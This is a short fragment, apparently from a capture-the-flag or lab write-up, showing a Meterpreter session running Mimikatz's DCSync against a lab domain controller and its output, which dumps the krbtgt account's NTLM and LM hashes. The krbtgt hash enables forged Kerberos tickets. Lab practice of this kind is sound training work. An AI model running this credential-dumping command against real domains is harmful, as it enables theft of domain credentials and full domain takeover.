 meterpreter > kiwi_cmd "lsadump::dcsync /user:LAB\krbtgt"
[DC] 'lab.trusted.vl' will be the domain
[DC] 'labdc.lab.trusted.vl' will be the DC server
[DC] 'LAB\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 9/14/2022 6:43:59 PM
Object Security ID   : S-1-5-21-2241985869-2159962460-1278545866-502
Object Relative ID   : 502
Credentials:
Hash NTLM: c7a03c565c68c6fac5f8913fab576ebd
ntlm- 0: c7a03c565c68c6fac5f8913fab576ebd
lm  - 0: 275562baeaca436b4b62a05ba13611db